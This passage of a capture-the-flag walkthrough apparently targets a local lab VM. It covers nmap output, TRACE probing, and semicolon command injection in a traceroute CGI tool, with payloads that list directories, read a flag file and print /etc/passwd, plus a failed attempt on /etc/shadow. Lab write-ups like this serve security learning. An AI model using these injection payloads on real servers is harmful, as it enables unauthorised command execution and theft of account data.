|     OPTIONS: HTTP/1.1 200 OK
|_    HEAD: HTTP/1.1 200 OK
|_http-trace: TRACE is enabled
MAC Address: 08:00:27:BF:52:95 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 0.56 seconds
TRACE is enabled? Wow, I never got this while bughunting. Let’s see if we can do anything with this. On to Google. Well, after going through 3 or 4 websites, it seems like there really isn’t anything interesting with TRACE. First, it seems like the real exploits were available a long time ago and all we can do know if maybe get some server information. Nothing too exciting to be honest. Below are the methods to try if you even come across this.
- Try to pull out information using telnet
- type the following after you connect
TRACE / HTTP/1.1
Host: foo.bar
X-Header: test
See the code in action below:
(base) root@kali:~# telnet 192.168.86.154 80
Trying 192.168.86.154...
Connected to 192.168.86.154.
Escape character is '^]'.
TRACE / HTTP/1.1
Host: foo.bar
X-Header: test
Using the code above I did get “Server: Apache/2.4.27 (Fedora)” but we already knew that.
- Try to pull out info using nc
- curl -X TRACE 192.168.86.154
- curl -X TRACE -H “X-Header: test” 192.168.86.154

Using the commands above resulted in nothing, absolutely nothing. Now that we are done with that, let’s see what Chrome can provide us. As you can see below it seems we just get a website that has a picture.

Let’s take a look at the page source code. To do this, just right click on the page and click the View page source option as shown below.

So as you can see, there isn’t much here.
My next step is to look at the robots.txt file. I’m sure there are lots of references to this cartoon, but I am not getting them at all. OK so we find some more urls to poke around with.



Seems like there is nothing here to see…
 This looks promising! Let’s put an ip address here. I got results back.

If I run traceroute in the terminal, I get the same results.
(base) root@kali:~# traceroute 192.168.86.154
traceroute to 192.168.86.154 (192.168.86.154), 30 hops max, 60 byte packets
1 192.168.86.154 (192.168.86.154) 0.262 ms 0.228 ms 0.209 ms
I have no idea how to attack this, but looking at the write-ups this tool was vulnerable to command execution. All we have to do is add a semi-colon after the ip number and we can run commands like if we were in a terminal. Below are examples pulled from the write-ups.
- 127.0.0.1; id;
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.009 ms 0.003 ms 0.003 ms
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0
This returned some information, but nothing useful for me.
- 127.0.0.1; ls;
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.010 ms 0.005 ms 0.003 ms
root_shell.cgi
tracertool.cgi
This shows me there are two cgi files in this directory. We already knew this from the robotx.txt file.
- 127.0.0.1; cd ..; ls;
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.010 ms 0.003 ms 0.003 ms
cgi-bin
html
We can actually move up a folder and list the files. So as you can expect, I just kept navigating through the files and actually found a flag! The flag was in a passwords folder and the cgi tools where in the cgi-bin folder. This is probably not the intended method to get this flag, but it got us there.
Notice I used more instead of cat to read the file. This box returns a picture of a cat whe you use the cat command, so we needed to use an alternative command.
Below are some of the commands you can use instead of cat:
- more
- less
- grep ‘[a-zA-Z0-9]’
command = 127.0.0.1; cd ..; cd html; ls; cd passwords; ls; more FLAG.txt;
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
 1  localhost (127.0.0.1)  0.020 ms  0.014 ms  0.007 ms
index.html
morty.png
passwords
robots.txt
FLAG.txt
passwords.html
::::::::::::::
FLAG.txt
::::::::::::::
FLAG{Yeah d- just don't do it.} - 10 Points
Now we have 2 flags and 20 points.
| FLAG | POINTS |
|---|---|
| FLAG{Whoa this is unexpected} - 10 Points | 10/130 |
| FLAG{Yeah d- just don’t do it.} - 10 Points | 20/130 |
- ;more /etc/passwd;
We can acutally not even provide an ip address as shown above. The /etc/passwd contains user accounts. Below is the format of each line.
- Username: It is used when user logs in. It should be between 1 and 32 characters in length.
- Password: An x character indicates that encrypted password is stored in /etc/shadow file. Please note that you need to use the passwd command to computes the hash of a password typed at the CLI or to store/update the hash of the password in /etc/shadow file.
- User ID (UID): Each user must be assigned a user ID (UID). UID 0 (zero) is reserved for root and UIDs 1-99 are reserved for other predefined accounts. Further UID 100-999 are reserved by system for administrative and system accounts/groups.
- Group ID (GID): The primary group ID (stored in /etc/group file)
- User ID Info: The comment field. It allow you to add extra information about the users such as user’s full name, phone number etc. This field use by finger command.
- Home directory: The absolute path to the directory the user will be in when they log in. If this directory does not exists then users directory becomes /
- Command/shell: The absolute path of a command or shell (/bin/bash). Typically, this is a shell. Please note that it does not have to be a shell.
::::::::::::::
/etc/passwd
::::::::::::::
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
Out of all these accounts, the three below stand out to me.
- RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
- Morty:x:1001:1001::/home/Morty:/bin/bash
- Summer:x:1002:1002::/home/Summer:/bin/bash
I did try to read the /etc/shadow file but this did not work. It is nmasuppose to have the account passwords, but no luck getting access to this file.